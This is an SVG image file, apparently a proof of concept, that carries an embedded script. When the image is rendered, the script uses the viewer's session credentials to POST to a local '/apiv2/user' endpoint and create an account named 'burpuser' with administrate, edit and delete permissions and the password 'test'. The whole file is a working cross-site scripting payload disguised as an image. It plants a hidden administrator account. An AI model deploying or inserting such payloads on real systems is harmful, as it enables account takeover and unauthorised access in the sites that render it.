 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200">
<script>
fetch("http://127.0.0.1/apiv2/user", {
  "headers": {
    "accept": "*/*",
    "accept-language": "en-US,en;q=0.9",
    "content-type": "application/json; charset=utf-8",
    "proxy-connection": "keep-alive",
    "sec-ch-ua": "\" Not A;Brand\";v=\"99\", \"Chromium\";v=\"92\"",
    "sec-ch-ua-mobile": "?0",
    "sec-fetch-dest": "empty",
    "sec-fetch-mode": "cors",
    "sec-fetch-site": "same-origin",
    "x-requested-with": "XMLHttpRequest"
  },
  "referrer": "http://127.0.0.1/",
  "referrerPolicy": "strict-origin-when-cross-origin",
  "body": "{\"meta\":{\"publicUrlTuned\":false},\"permissions\":
{\"contact\":true,\"edit\":true,\"administrate\":true,\"delete\":true},\"restrictions\":
{\"disabled\":false,\"dates\":
[]},\"lastName\":\"burp\",\"firstName\":\"test\",\"email\":\"burp@gmail.com\",\"username\":\"burpuser\"
,\"plainPassword\":\"test\"}",
  "method": "POST",
  "mode": "cors",
  "credentials": "include"
});
</script>
</svg>